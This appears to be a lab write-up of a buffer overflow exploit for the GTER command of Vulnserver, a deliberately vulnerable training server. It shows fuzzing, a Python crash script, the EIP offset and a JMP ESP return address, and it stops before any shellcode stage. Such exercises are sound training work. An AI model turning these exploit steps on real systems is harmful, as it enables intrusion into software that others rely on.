
Hello everyone!
After some weeks I managed to do all the known exercises of Vulnserver, also I did some of them with different methods.
I reserved for the last one, the GTER exercise, that is a limited buffer space Buffer Overflow.
To practice a little bit more the socket reuse technique I’m going to do it that way. If you just want to do GTER exercise in a normal way, please read another write up, like for example this one:
https://captmeelo.com/exploitdev/osceprep/2018/06/28/vulnserver-gter.html
If you want to do the exercise in a different way, just continue reading 🙂





First we use Boofuzz to find an application crash. In this case with only 500 bytes we have one:





After some checks, and manually counting inside the debugger(if someone knows a better way to do this, please write a comment) I identify that there is only 175 bytes of buffer space.
So this is the base exploit:
#!/usr/bin/python
import socket
import os
import sys
crash = "\x41" * 175
buffer="GTER "
buffer+= crash + "\r\n"
print "[*] Sending exploit!"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.1.99", 9999))
expl.send(buffer)




expl.close()We identify where we overwrite EIP, generating a msf-pattern string, and it’s in the position 151.
msf-pattern_offset -l 175 -q "66413066"


[*] Exact match at offset 151And we know, from previous exercises that there is a JMP ESP located here:
# 0x62501203 - JMP ESPWe modify our exploit and now looks like this:
buffer1= "A" * 151
# 0x62501203 - JMP ESP
eip = "\x03\x12\x50\x62"
buffer2= "C" * 20








